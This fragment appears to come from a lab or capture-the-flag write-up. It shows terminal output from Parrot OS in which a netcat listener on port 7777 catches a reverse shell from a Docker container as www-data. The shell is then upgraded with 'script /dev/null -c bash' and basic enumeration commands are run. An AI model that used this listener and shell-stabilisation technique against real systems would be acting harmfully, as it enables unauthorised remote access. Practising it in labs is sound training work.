 ┌─[kmxbay@parrot]─[~/Documentos/DL/upload]
└──╼ $nc -lvnp 7777
listening on [any] 7777 ...
connect to [172.17.0.1] from (UNKNOWN) [172.17.0.2] 54108
Linux dcfb39edd825 6.11+parrot-amd64 #1 SMP PREEMPT_DYNAMIC Debian 6.11.5-1parrot1
(2024-12-13) x86_64 x86_64 x86_64 GNU/Linux
 23:50:48 up 1 day,  2:57,  0 users,  load average: 0.23, 0.16, 0.11
USER     TTY      FROM             LOGIN@   IDLE   JCPU   PCPU WHAT
uid=33(www-data) gid=33(www-data) groups=33(www-data)
/bin/sh: 0: can't access tty; job control turned off
$ script /dev/null -c bash
Script started, output log file is '/dev/null'.
www-data@dcfb39edd825:/$ pwd && whoami && ls /home/ && uname -srvo
pwd && whoami && ls /home/ && uname -srvo
/
www-data
Linux 6.11+parrot-amd64 #1 SMP PREEMPT_DYNAMIC Debian 6.11.5-1parrot1 (2024-12-13)
GNU/Linux